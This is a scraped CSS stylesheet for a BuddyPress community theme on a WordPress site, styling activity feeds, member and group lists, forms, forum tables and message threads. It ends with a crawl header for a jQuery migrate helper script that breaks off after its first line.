.pm-bp-notice a:hover {
  color: #fff !important;
}
#item-body form#whats-new-form {
  margin-bottom: 0;
}
.home-page form#whats-new-form {
  border-bottom: none;
  padding-bottom: 0;
}
form#whats-new-form h5 {
  font-weight: normal;
  margin: 0;
  font-size: 20px;
  font-size: 1.25rem;
  margin-left: 126px;
  padding: 0 0 3px 0;
}
form#whats-new-form #whats-new-avatar {
  float: left;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
form#whats-new-form #whats-new-content {
  margin-left: 104px;
  padding-left: 22px;
}
form#whats-new-form textarea {
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 14px;
  font-size: .875rem;
  height: 50px;
  padding: 6px;
  margin-top: 10px;
  width: 98%;
}
form#whats-new-form #whats-new-options select {
  max-width: 200px;
  margin-top: 9px;
}
form#whats-new-form #whats-new-submit {
  float: right;
  margin-top: 10px;
}
#whats-new-options {
  overflow: hidden;
  height: 0;
}
#whats-new:focus {
  border-color: rgba(31,179,221,0.9) !important;
  outline-color: rgba(31,179,221,0.9);
  box-shadow: 0 0 7px rgba(31,179,221,0.7);
  -moz-box-shadow: 0 0 7px rgba(31,179,221,0.7);
  -webkit-box-shadow: 0 0 7px rgba(31,179,221,0.7);
}
.buddypress .site-content ul {
  margin: 0;
}
ul.activity-list li {
  overflow: hidden;
}
.activity-list .activity-avatar {
  position: absolute;
  right: 0;
  top: 0;
}
ul.item-list.activity-list li.has-comments .activity-content {
  margin-bottom: 0;
}
body.activity-permalink ul.activity-list li.has-comments {
  padding-bottom: 20px;
}
.activity-permalink .activity-list li.mini .activity-avatar img.avatar,
.activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
  height: auto;
  margin-left: 0;
  width: auto;
}
body.activity-permalink .activity-list > li:first-child {
  padding-top: 0;
}
.activity-content.boxed {
  padding: 0;
}
.activity-content.boxed p {
  margin-bottom: 10px;
}
.activity-list li .activity-content {
  position: relative;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.activity-list li.mini .activity-content p {
  margin: 0;
}
.activity-list li.mini .activity-comments {
  clear: both;
  font-size: 12px;
}
body.activity-permalink li.mini .activity-meta {
  margin-top: 4px;
}
.activity-list li .activity-inreplyto {
  background: url(../images/replyto_arrow.gif) 7px 0 no-repeat;
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 5px;
  margin-top: 5px;
  padding-left: 25px;
}
.activity-list li .activity-inreplyto > p {
  margin: 0;
  display: inline;
}
.activity-list li .activity-inreplyto blockquote,
.activity-list li .activity-inreplyto div.activity-inner {
  background: none;
  border: none;
  display: inline;
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.activity-list .activity-content {
  margin-top: 20px;
}
body.activity-permalink .activity-list li .activity-header > p {
  background: url(../images/activity_arrow.gif) top left no-repeat;
  height: 35px;
  margin-bottom: 0;
  margin-left: -35px;
  padding: 5px 0 0 35px;
}
.activity-list .activity-content .activity-header,
.activity-list .activity-content .comment-header {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  line-height: 220%;
}
.activity-header a,
.comment-meta a,
.acomment-meta a {
  text-decoration: none;
}
a.bp-secondary-action,
span.highlight {
  padding: 0;
  text-decoration: none;
}
.activity-list .activity-content .activity-inner,
.activity-list .activity-content blockquote {
  margin-top: 20px;
  padding: 0 10px;
  overflow: hidden;
}
.activity-list li.new_forum_post .activity-content .activity-inner,
.activity-list li.new_forum_topic .activity-content .activity-inner {
  border-left: 2px solid #EAEAEA;
  margin-left: 5px;
  padding-left: 10px;
}
.activity-inner > p {
  word-wrap: break-word;
  margin: 0 0 10px;
}
.activity-inner > .activity-inner {
  margin: 0 !important;
}
.activity-inner > blockquote {
  margin: 0 !important;
}
.activity-list .activity-content img.thumbnail {
  border: 2px solid #eee;
  float: left;
  margin: 0 10px 5px 0;
}
.activity-read-more {
  margin-left: 1em;
  white-space: nowrap;
  font-weight: bold;
}
.activity-list li.load-more {
  margin: 20px 0 !important;
  padding: 10px 20px 6px !important;
  text-align: center;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
}
a.activity-name-link:hover {
  color: rgba(0,0,0,0.5) !important;
}
.activity-content.no-inner-content .activity-header {
  display: none;
}
.activity-content.no-inner-content .activity-avatar {
  position: static;
  float: left;
  margin: 30px 15px 0 20px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.activity-content.no-inner-content .avatar-20 {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-top: -2px;
}
.activity-content.no-inner-content .activity-meta a {
  border-left: none;
  color: rgba(0,0,0,0.5);
  background: rgba(0,0,0,0.05);
  float: right;
}
.activity-content.no-inner-content a.bp-primary-action span {
  color: rgba(255,255,255,0.5);
}
.activity-content.no-inner-content .commentmetadata {
  font-style: normal;
  padding: 40px;
}
.activity-content.no-inner-content .commentmetadata p,
.activity-content.no-inner-content .commentmetadata a {
  border-top: none;
  font-size: 18px;
  font-size: 1.125rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
.activity-content.no-inner-content .commentmetadata p {
  color: rgba(0,0,0,0.5);
}
.activity-content.no-inner-content .commentmetadata a {
  padding: 0 5px;
}
.buddypress .commentmetadata p {
  margin-bottom: 0;
  padding: 0;
}
div.activity-meta {
  position: absolute;
  right: 0px;
  bottom: -2px;
}
div.acomment-options {
  float: right;
}
div.activity-meta a,
div.acomment-options a {
  float: left;
  display: block;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  font-style: normal;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  border-left: 1px solid rgba(0,0,0,0.1);
}
div.acomment-options a {
  border: none;
}
a.activity-time-since {
  text-decoration: none;
  color: rgba(0,0,0,0.5);
}
a.activity-time-since:hover {
  text-decoration: underline;
}
a.bp-primary-action,
#reply-title small a {
  text-decoration: none;
}
a.bp-primary-action span,
#reply-title small a span {
  background: rgba(0,0,0,0.5) !important;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 11.008px;
  font-size: .688rem;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-left: 2px;
  padding: 2px 5px 1px;
}
a.bp-primary-action:hover span,
#reply-title small a:hover span {
  background: rgba(0,0,0,0.5);
  color: rgba(255,255,255,0.5);
}
div.activity-comments {
  margin: 0 0 0 70px;
  overflow: hidden;
  position: relative;
  width: auto;
  clear: both;
}
div.activity-comments ul,
div.activity-comments ul li {
  border: none;
  list-style: none;
  margin-top: 3px;
}
div.activity-comments ul {
  clear: both;
}
div.activity-comments ul li {
  padding: 10px 0 0 10px;
}
body.activity-permalink .activity-list li.mini .activity-comments {
  clear: none;
  margin-top: 0;
}
body.activity-permalink div.activity-comments ul li {
  border-width: 1px;
  padding: 10px 0 0 10px;
}
div.activity-comments > ul > li:first-child {
  border-top: none;
}
div.activity-comments ul li > ul {
  margin-left: 30px;
  margin-top: 0;
  padding-left: 10px;
  border-top: 1px solid rgba(0,0,0,0.05);
}
body.activity-permalink div.activity-comments ul li > ul {
  margin-top: 10px;
}
div.activity-comments div.acomment-avatar img {
  float: left;
  height: 25px;
  margin-right: 15px;
  width: 25px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div.activity-comments div.acomment-content {
  font-size: 11.008px;
  font-size: .688rem;
  margin: 12px 10px 0 40px;
}
div.acomment-content .time-since,
div.acomment-content .activity-delete-link,
div.acomment-content .comment-header {
  display: none;
}
body.activity-permalink div.activity-comments div.acomment-content {
  font-size: 12px;
  font-size: .75rem;
}
div.activity-comments div.acomment-meta {
  font-size: 11.008px;
  font-size: .688rem;
}
div.activity-comments form.ac-form {
  display: none;
  margin: 0 0 15px 33px;
  padding: 8px;
}
div.activity-comments li form.ac-form {
  margin-right: 15px;
  clear: both;
}
div.activity-comments form.root {
  margin-left: 0;
}
div.activity-comments div#message {
  margin-top: 15px;
  margin-bottom: 0;
}
div.activity-comments form.loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 2% 95%;
  background-repeat: no-repeat;
}
div.activity-comments form textarea {
  width: 98%;
}
div.activity-comments form div.ac-reply-avatar {
  float: left;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div.activity-comments form div.ac-reply-content {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 50px;
  padding-left: 15px;
}
.acomment-options {
  background: rgba(0,0,0,0.05);
  margin-top: -20px;
}
#wp-admin-bar .padder {
  width: 95% !important;
}
div.dir-search label,
div.message-search label {
  display: inline;
}
div.dir-search input[type="text"],
div.message-search input[type="text"] {
  margin-bottom: 0;
}
div.dir-search input[type="submit"],
div.message-search input[type="submit"] {
  margin-top: -2px;
  margin-left: -4px;
}
div.message-search {
  margin-top: 20px;
}
.buddypress.members div.item-list-tabs ul {
  float: right;
}
.buddypress.members div.item-list-tabs ul li.last select {
  position: static;
}
#members-order-select {
  float: right;
  list-style-type: none;
}
#members-dir-search {
  float: left;
}
ul#members-list,
ul#group-members-list,
ul#groups-list,
ul#friend-list {
  list-style-type: none;
}
ul#members-list li,
ul#group-members-list li,
ul#groups-list li,
ul#friend-list li {
  margin-bottom: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  padding: 10px;
}
ul#members-list .item-avatar,
ul#group-members-list .item-avatar,
ul#groups-list .item-avatar,
ul#friend-list .item-avatar {
  float: left;
  margin: -10px 15px -10px -10px;
}
ul#members-list .user-name,
ul#members-list .item-title,
ul#group-members-list .user-name,
ul#group-members-list .item-title,
ul#groups-list .user-name,
ul#groups-list .item-title,
ul#friend-list .user-name,
ul#friend-list .item-title {
  font-family: 'BebasNeueRegular', sans-serif;
  display: inline-block;
  font-size: 20px;
  font-size: 1.25rem;
  padding-bottom: 10px;
}
ul#members-list .user-name,
ul#group-members-list .user-name,
ul#groups-list .user-name,
ul#friend-list .user-name {
  padding-bottom: 0;
}
ul#members-list .update,
ul#group-members-list .update,
ul#groups-list .update,
ul#friend-list .update {
  padding-bottom: 10px;
  display: block;
}
ul#group-members-list .group-members-avatar,
ul#friend-list .group-members-avatar {
  margin: -10px 20px -10px -10px;
}
ul#group-members-list h5,
ul#friend-list h5 {
  margin: 0;
  float: left;
  font-size: 20px;
  font-size: 1.25rem;
  padding-right: 10px;
  padding-top: 6px;
}
ul#group-members-list span.activity,
ul#friend-list span.activity {
  margin-top: 6px;
}
.item-list.single-line li {
  padding-left: 0;
}
.item-list.single-line li img {
  float: left;
  margin-right: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#admins-list li,
#mods-list li,
#group-members-list.single-line li {
  overflow: auto;
  list-style-type: none;
  margin-bottom: 3px;
  background: rgba(0,0,0,0.05);
  padding-right: 10px;
}
#admins-list li h5,
#mods-list li h5,
#group-members-list.single-line li h5 {
  margin: 0;
  display: inline-block;
  padding-top: 17px;
  font-size: 18px;
  font-size: 1.125rem;
}
#admins-list li .btn,
#mods-list li .btn,
#group-members-list.single-line li .btn {
  margin-top: 15px;
}
#group-members-list.single-line li {
  padding: 0;
  padding-right: 10px;
  border-bottom: none;
}
#group-members-list.single-line li img {
  width: 50px;
  height: 50px;
}
.left-menu img.avatar {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-bottom: 10px;
}
#group-create-body label {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-size: .75rem;
}
#message.alert-info,
#message.alert-info p {
  margin-bottom: 0;
}
div#message.updated {
  clear: both;
}
div#message p {
  padding: 10px 15px;
  margin-bottom: 3px;
}
div#message.error p {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
div#message.updated p {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.standard-form#signup_form div div.error {
  background: #e41717;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #fff;
  margin: 0 0 10px 0;
  padding: 6px;
  width: 90%;
}
div.accept,
div.reject {
  float: left;
  margin-left: 10px;
}
ul.button-nav li {
  float: left;
  margin: 0 10px 10px 0;
  list-style-type: none;
}
ul.button-nav li.current a {
  font-weight: bold;
}
.pm-buddypress .page .boxed {
  padding-top: 20px;
}
.pm-buddypress .page h1 {
  margin-top: 0;
}
.pm-buddypress .alert p {
  margin-bottom: 0;
}
.pm-buddypress input[type="radio"],
.pm-buddypress input[type="checkbox"] {
  margin: 1px 3px 3px;
}
.pm-buddypress .btn-danger[disabled] {
  cursor: not-allowed;
}
p.field-visibility-settings-notoggle {
  margin-bottom: 0;
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
  margin-top: -5px;
}
.message-search label {
  display: inline;
}
.standard-form select {
  padding: 3px;
}
.standard-form input[type=password] {
  margin-bottom: 5px;
}
.standard-form label,
.standard-form span.label {
  display: block;
  margin: 20px 0 10px 0;
  font-size: 17.008px;
  font-size: 1.063rem;
  font-family: 'BebasNeueRegular', sans-serif;
  color: rgba(0,0,0,0.5);
}
.standard-form label span,
.standard-form span.label span {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-size: .75rem;
}
.standard-form div.checkbox label,
.standard-form div.radio label {
  font-weight: normal;
  margin: 5px 0 0 0;
}
.standard-form#sidebar-login-form label {
  margin-top: 5px;
}
.standard-form input[type=text] {
  width: 75%;
}
.standard-form#sidebar-login-form input[type=text],
.standard-form#sidebar-login-form input[type=password] {
  padding: 4px;
  width: 95%;
}
.standard-form #basic-details-section input[type=password],
.standard-form #blog-details-section input#signup_blog_url {
  width: 35%;
}
.standard-form#signup_form input[type=text],
.standard-form#signup_form textarea,
.form-allowed-tags,
.buddypress #commentform input[type=text],
.buddypress #commentform textarea {
  width: 90%;
}
.standard-form#signup_form div.submit {
  float: right;
}
div#signup-avatar img {
  margin: 0 15px 10px 0;
}
.standard-form textarea {
  width: 75%;
  height: 120px;
}
.standard-form textarea#message_content {
  height: 200px;
}
.standard-form#send-reply textarea {
  width: 97.5%;
}
.standard-form p.description {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin: 5px 0;
}
.standard-form div.submit {
  clear: both;
  padding: 15px 0 0 0;
}
.standard-form p.submit {
  margin-bottom: 0;
  padding: 15px 0 0 0;
}
.standard-form div.radio ul {
  margin: 10px 0 15px 38px;
}
.standard-form div.radio ul li {
  margin-bottom: 5px;
}
.standard-form a.clear-value {
  display: block;
  margin-top: 5px;
  outline: none;
}
.standard-form #basic-details-section,
.standard-form #blog-details-section,
.standard-form #profile-details-section {
  float: left;
  width: 48%;
}
.standard-form #profile-details-section {
  float: right;
}
.standard-form #blog-details-section {
  clear: left;
}
.standard-form input:focus,
.standard-form textarea:focus,
.standard-form select:focus {
  background: #fafafa;
  color: #555;
}
form#send-invite-form {
  margin-top: 20px;
}
div#invite-list {
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
  margin: 0 0 20px;
  overflow: auto;
  padding: 5px;
  width: 160px;
}
a.loading,
input.loading {
  padding-right: 25px !important;
  position: relative;
}
a.loading:after {
  content: "";
  position: absolute;
  top: 2px;
  right: 2px;
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url(../images/spinner-small-dark.gif);
  background-color: rgba(0,0,0,0.8);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 2px;
}
input.loading,
input.loading:hover,
input.loading:focus {
  background-image: url(../images/spinner-small.gif);
  background-position: 96% center;
  background-repeat: no-repeat;
}
.bp-secondary-action.loading:after {
  top: 7px;
}
a.loading:hover,
input.loading:hover {
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
}
a.btn.loading,
input[type="submit"].loading,
input[type="button"].loading,
input[type="reset"].loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
}
a.btn.loading:hover,
input[type="submit"].loading:hover,
input[type="button"].loading:hover,
input[type="reset"].loading:hover {
  background-image: url(../images/spinner-small.gif);
  border: 1px solid #ccc;
  padding-right: 25px;
}
input[type="submit"].pending,
input[type="button"].pending,
input[type="reset"].pending,
input[type="submit"].disabled,
input[type="button"].disabled,
input[type="reset"].disabled,
button.pending,
button.disabled,
div.pending a,
a.disabled {
  border-color: #eee;
  color: #bbb;
  cursor: default;
}
input[type="submit"]:hover.pending,
input[type="button"]:hover.pending,
input[type="reset"]:hover.pending,
input[type="submit"]:hover.disabled,
input[type="button"]:hover.disabled,
input[type="reset"]:hover.disabled,
button.pending:hover,
button.disabled:hover,
div.pending a:hover,
a.disabled:hover {
  border-color: #eee;
  color: #bbb;
}
ul#topic-post-list {
  margin: 0px -19px 15px;
  width: auto;
}
ul#topic-post-list li {
  padding: 15px;
  position: relative;
}
ul#topic-post-list li.alt {
  background: #f5f5f5;
}
ul#topic-post-list li div.poster-meta {
  color: rgba(0,0,0,0.5);
  margin-bottom: 10px;
}
ul#topic-post-list li div.post-content {
  margin-left: 54px;
}
div.topic-tags {
  font-size: 11.008px;
  font-size: .688rem;
  float: right;
  margin-top: -25px;
}
div.admin-links {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  position: absolute;
  top: 15px;
  right: 25px;
}
div#topic-meta {
  margin: -10px -19px;
  padding: 5px 19px 30px;
  position: relative;
}
div#topic-meta div.admin-links {
  right: 19px;
  top: -36px;
}
div#topic-meta h3 {
  font-size: 20px;
  margin: 5px 0;
}
div#new-topic-post {
  display: none;
  margin: 20px 0 0 0;
  padding: 1px 0 0 0;
}
table {
  width: 100%;
}
table p {
  margin-bottom: 0;
}
table thead tr {
  background: #eaeaea;
}
table#message-threads {
  width: 100%;
}
table.profile-fields {
  margin-bottom: 20px;
}
table.profile-fields:last-child {
  margin-bottom: 0;
}
table.profile-fields p {
  margin-top: 15px;
}
table.profile-fields p:last-child {
  margin-top: 0;
}
div#sidebar table {
  margin: 0 -16px;
  width: 117%;
}
table tr td,
table tr th {
  vertical-align: middle;
}
table tr td.bp-label {
  font-weight: bold;
  width: 25%;
}
table tr td.thread-info p {
  margin: 0;
}
table tr td.thread-info p.thread-excerpt {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-top: 3px;
}
div#sidebar table td,
table.forum td {
  text-align: center;
}
table tr.alt td {
  background: #f5f5f5;
}
table.notification-settings {
  margin-bottom: 20px;
  text-align: left;
}
#groups-notification-settings {
  margin-bottom: 0;
}
table.notification-settings th.icon,
table.notification-settings td:first-child {
  display: none;
}
table.notification-settings th.title {
  width: 80%;
}
table.notification-settings .yes,
table.notification-settings .no {
  text-align: center;
  width: 40px;
}
table.forum {
  margin: 0 -19px;
  width: auto;
}
table.forum tr.sticky td {
  font-size: 1.2em;
  background: #fff9db;
  border-top: 1px solid #ffe8c4;
  border-bottom: 1px solid #ffe8c4;
}
table.forum tr.closed td.td-title {
  background-image: url(../images/closed.png);
  background-position: 15px 50%;
  background-repeat: no-repeat;
  padding-left: 35px;
}
table.forum td p.topic-text {
  color: rgba(0,0,0,0.5);
  font-size: 13px;
}
table.forum tr > td:first-child,
table.forum tr > th:first-child {
  padding-left: 15px;
}
table.forum tr > td:last-child,
table.forum tr > th:last-child {
  padding-right: 15px;
}
table.forum tr th#th-title,
table.forum tr th#th-poster,
table.forum tr th#th-group,
table.forum td.td-poster,
table.forum td.td-group,
table.forum td.td-title {
  text-align: left;
}
table.forum tr td.td-title a.topic-title {
  font-size: 1.2em;
}
table.forum td.td-freshness {
  white-space: nowrap;
}
table.forum td.td-freshness span.time-since {
  font-size: 0.9em;
  color: rgba(0,0,0,0.5);
}
table.forum td img.avatar {
  float: none;
  margin: 0 5px -8px 0;
}
table.forum td.td-poster,
table.forum td.td-group {
  min-width: 140px;
}
table.forum th#th-title {
  width: 80%;
}
table.forum th#th-freshness {
  width: 25%;
}
table.forum th#th-postcount {
  width: 15%;
}
table.forum p.topic-meta {
  font-size: 0.9em;
  margin: 5px 0 0 0;
}
.item-body {
  margin: 20px 0;
}
span.user-nicename,
span.highlight {
  font-weight: bold;
  font-size: 13.008px;
  font-size: .813rem;
}
span.activity {
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
  margin-right: 10px;
  padding-top: 2px;
}
div#item-header {
  overflow: hidden;
}
div#item-header div#item-header-content {
  margin-left: 170px;
}
div#item-header h1 {
  margin-top: 0;
}
div#item-header img.avatar {
  float: left;
  margin: 20px 0 20px 20px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div#item-header div#item-meta {
  overflow: hidden;
  margin: 15px 0 5px 0;
}
div#item-header div#item-actions {
  float: right;
  margin: 15px 20px 0px 0px;
  text-align: right;
  width: 20%;
}
div#item-header div#item-actions h3 {
  font-size: 16px;
  font-size: 1rem;
  margin: 0 0 5px 0;
}
div#item-header ul {
  margin-bottom: 15px;
  overflow: hidden;
  list-style-type: none;
}
div#item-header ul h5,
div#item-header ul span,
div#item-header ul hr {
  display: none;
}
div#item-header ul li {
  float: right;
}
div#item-header ul img.avatar,
div#item-header ul.avatars img.avatar {
  height: 30px;
  margin: 2px;
  width: 30px;
}
div.generic-button a {
  text-decoration: none;
  color: #333 !important;
}
div.generic-button.loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 95% 50%;
  background-repeat: no-repeat;
  padding-right: 25px;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
div.group-button {
  margin-bottom: 10px;
}
#create-group-form .boxed-title a {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
#create-group-form .item-list-tabs {
  margin-bottom: 3px;
}
#create-group-form .item-body.boxed {
  margin-top: 3px;
}
#item-buttons {
  margin-top: 15px;
}
#item-buttons div {
  margin: 5px 5px 5px 0;
}
div#item-header div#message.info {
  line-height: 80%;
}
ul.item-list {
  width: 100%;
  margin: 0;
}
ul.item-list li {
  position: relative;
}
ul.item-list.activity-list li {
  padding-bottom: 0;
  list-style-type: none;
}
ul.single-line li {
  border: none;
}
ul.item-list li div.item-title span {
  font-size: 12px;
}
ul.item-list li div.item-desc {
  font-size: 11.008px;
  font-size: .688rem;
}
ul.item-list li div.item-desc p {
  margin-bottom: 12px;
}
ul.item-list li div.action {
  position: absolute;
  top: 10px;
  right: 10px;
  text-align: right;
}
ul.item-list li div.meta {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  display: inline-block;
  padding-right: 5px;
}
ul.item-list li h5 span.small {
  float: right;
  font-size: 11.008px;
  font-size: .688rem;
  font-weight: normal;
}
div.item-list-tabs {
  clear: left;
  overflow: hidden;
  position: relative;
  padding-top: 10px;
  background-image: url("../images/cross_light.png");
}
div.item-list-tabs ul li a {
  text-decoration: none;
  height: 20px;
}
div.item-list-tabs ul {
  width: 100%;
}
div.item-list-tabs ul li {
  float: left;
  list-style-type: none;
  margin: 5px 0 0 5px;
}
div.item-list-tabs#subnav ul li {
  margin-top: 0;
}
div.item-list-tabs ul li:first-child {
  margin-left: 20px;
}
div.item-list-tabs ul li.last {
  float: right;
}
div.item-list-tabs ul li.last select {
  max-width: 175px;
  width: auto;
  margin-top: -5px;
  margin-right: 5px;
  margin-bottom: 5px;
  float: right;
}
div.item-list-tabs label {
  display: none;
}
div.item-list-tabs ul li a,
div.item-list-tabs ul li span {
  display: block;
  padding: 5px 10px;
  text-decoration: none;
  background-color: rgba(0,0,0,0.05);
}
div.item-list-tabs ul li a span {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  display: inline;
  font-size: 90%;
  margin-left: 2px;
  padding: 1px 6px;
}
div.item-list-tabs ul li.selected a,
div.item-list-tabs ul li.current a {
  background-color: #fff;
  -moz-border-radius-topleft: 3px;
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topright: 3px;
  -webkit-border-top-right-radius: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  color: rgba(0,0,0,0.5);
  font-weight: bold;
}
div.item-list-tabs ul li.selected a span,
div.item-list-tabs ul li.current a span,
div.item-list-tabs ul li a:hover span {
  background-color: rgba(0,0,0,0.2);
}
ul li.loading a {
  background-image: url(../images/spinner-small.gif);
  background-position: 92% 50%;
  background-repeat: no-repeat;
  padding-right: 30px !important;
}
div#item-nav ul li.loading a {
  background-position: 88% 50%;
}
div.item-list-tabs#object-nav {
  margin-top: 0;
}
div.item-list-tabs#subnav {
  margin: 3px 0;
  overflow: hidden;
}
div.item-list-tabs ul li.feed {
  float: right;
  margin: -5px 10px 0 5px !important;
}
div.item-list-tabs ul li.feed a {
  background: url(../images/rss.png) center left no-repeat;
  width: 10px;
  float: right;
  opacity: 0.9;
}
div.item-list-tabs ul li.feed a:hover {
  opacity: 1;
}
table#message-threads td {
  border: 1px dotted rgba(0,0,0,0.05);
  padding: 10px;
}
li span.unread-count,
tr.unread span.unread-count {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
div.item-list-tabs ul li a span.unread-count {
  padding: 1px 6px;
  color: #fff;
}
div.messages-options-nav {
  font-size: 11.008px;
  font-size: .688rem;
  padding: 5px 15px;
  text-align: right;
  margin-top: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
div#message-thread div.message-box {
  margin: 0 -19px;
  padding: 15px;
}
div#message-thread div.message-box background: rgba(0,
div#message-thread div.message-box 0,
div#message-thread div.message-box 0,
div#message-thread div.message-box 0.03)

	p {
  margin-bottom: 0;
}
div#message-thread div.odd {
  background: rgba(0,0,0,0.05);
}
div#message-thread div.alt {
  background: rgba(0,0,0,0.03);
}
div#message-thread p#message-recipients {
  margin: 10px 0 20px 0;
}
div#message-thread img.avatar {
  float: left;
  margin: 0 15px 0 0;
  vertical-align: middle;
}
div#message-thread strong {
  font-size: 20px;
  font-size: 1.25rem;
  font-family: 'BebasNeueRegular', sans-serif;
  font-weight: normal;
  margin: 0;
}
div#message-thread strong span {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
div#message-thread strong a {
  text-decoration: none;
}
div#message-thread strong span.activity {
  float: right;
}
div#message-thread div.message-metadata {
  overflow: hidden;
}
div#message-thread div.message-content {
  margin-left: 45px;
}
div#message-thread div.message-content p {
  margin-bottom: 0;
}
div#message-thread div.message-options {
  text-align: right;
}
.pm-buddypress ul.acfb-holder li.friend-tab {
  border: 1px dotted rgba(0,0,0,0.05);
  padding: 4px 7px;
  background: rgba(0,0,0,0.5);
  font-size: 12px;
  font-size: .75rem;
}
.pm-buddypress ul.acfb-holder li.friend-tab img {
  padding-right: 5px;
}
.padder div.pagination .pag-count {
  font-size: 11.008px;
  font-size: .688rem;
  padding: 10px 20px;
  position: relative;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#member-dir-pag-top {
  display: none;
}
.widget.buddypress .item-avatar {
  float: left !important;
  margin-bottom: 3px;
  margin-left: 3px;
}
.widget.buddypress .avatar-block {
  margin-left: -3px;
}
.widget.buddypress ul li:before {
  content: "";
  padding: 0;
}
.widget.buddypress ul#members-list li,
.widget.buddypress ul#groups-list li {
  padding: 7px 5px 3px 5px;
  margin-bottom: 3px;
  border-bottom: none;
  height: 43px;
}
.widget.buddypress ul#members-list li:last-child,
.widget.buddypress ul#groups-list li:last-child {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.widget.buddypress ul#members-list li .item-avatar,
.widget.buddypress ul#groups-list li .item-avatar {
  margin: -5px 10px 0 -5px;
}
.widget.buddypress span.activity {
  display: block;
  margin-top: -3px;
}
.widget.buddypress .item-title {
  padding-bottom: 0 !important;
  font-size: 16px !important;
  font-size: 1rem !important;
}
.widget.buddypress .item-options {
  color: rgba(0,0,0,0);
  margin-bottom: 3px;
  padding-bottom: 10px;
  background: rgba(0,0,0,0.05);
}
.widget.buddypress .item-options a {
  display: block;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  border-left: 1px solid rgba(0,0,0,0.05);
  color: rgba(0,0,0,0.5);
  float: right;
}
.widget.buddypress a.loading:after {
  top: 8px;
  right: 5px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=d268fd11d09279d022af0c3ccd0baa98
body_size: 4295
content:
/**
